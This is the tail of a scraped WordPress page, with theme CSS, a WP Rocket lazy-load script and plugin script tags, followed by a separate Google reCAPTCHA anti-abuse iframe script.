.wpb_column:before,.td-container-border:before,.td-main-content:before,.td-main-sidebar:before,.td-pb-row .td-pb-span4:nth-of-type(3):after,.td-pb-row .td-pb-span4:nth-last-of-type(3):after{background-color:#e6e6e6}@media (max-width:767px){.white-menu .td-header-main-menu{border-color:#e6e6e6}}.td-header-sp-top-menu .top-header-menu>li>a,.td-header-sp-top-menu .td_data_time,.td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,.td-header-sp-top-menu .td-weather-top-widget{color:rgba(255,255,255,.77)}.td_module_10 .td-module-title{font-family:"Open Sans";font-weight:700;text-transform:none}.td-big-grid-post .entry-title{font-family:"Open Sans"}.td_block_big_grid .td-big-thumb .entry-title,.td_block_big_grid_2 .td-big-thumb .entry-title,.td_block_big_grid_3 .td-big-thumb .entry-title,.td_block_big_grid_4 .td-big-thumb .entry-title,.td_block_big_grid_5 .td-big-thumb .entry-title,.td_block_big_grid_6 .td-big-thumb .entry-title,.td_block_big_grid_7 .td-big-thumb .entry-title{font-family:"Open Sans";font-weight:700;text-transform:none}.td_block_big_grid .td-medium-thumb .entry-title,.td_block_big_grid_2 .td-medium-thumb .entry-title,.td_block_big_grid_3 .td-medium-thumb .entry-title,.td_block_big_grid_4 .td-medium-thumb .entry-title,.td_block_big_grid_5 .td-medium-thumb .entry-title,.td_block_big_grid_6 .td-medium-thumb .entry-title,.td_block_big_grid_7 .td-medium-thumb .entry-title{font-family:"Open Sans";font-weight:700;text-transform:none}.td_block_big_grid .td-small-thumb .entry-title,.td_block_big_grid_2 .td-small-thumb .entry-title,.td_block_big_grid_3 .td-small-thumb .entry-title,.td_block_big_grid_4 .td-small-thumb .entry-title,.td_block_big_grid_5 .td-small-thumb .entry-title,.td_block_big_grid_6 .td-small-thumb .entry-title,.td_block_big_grid_7 .td-small-thumb .entry-title{font-family:"Open Sans";font-weight:700;text-transform:none}.td_block_big_grid .td-tiny-thumb .entry-title,.td_block_big_grid_2 .td-tiny-thumb .entry-title,.td_block_big_grid_3 .td-tiny-thumb .entry-title,.td_block_big_grid_4 .td-tiny-thumb .entry-title,.td_block_big_grid_5 .td-tiny-thumb .entry-title,.td_block_big_grid_6 .td-tiny-thumb .entry-title,.td_block_big_grid_7 .td-tiny-thumb .entry-title{text-transform:none}.td-post-template-4 header .entry-title{font-family:"Roboto Condensed";font-weight:700}.td-post-content p,.td-post-content{font-family:"Open Sans";text-transform:none}.td-footer-container::before{background-position:center top}</style> <script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://dijitalsporlar.com/wp-content/plugins/wp-rocket/assets/js/lazyload/12.0/lazyload.min.js"></script> <script src="https://dijitalsporlar.com/wp-content/cache/min/1/c0962cc30b3720d9016f42e5d2bab280.js" data-minify="1" defer></script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="62rGjQwk6uv6xsqk5w7adw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768826174297');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>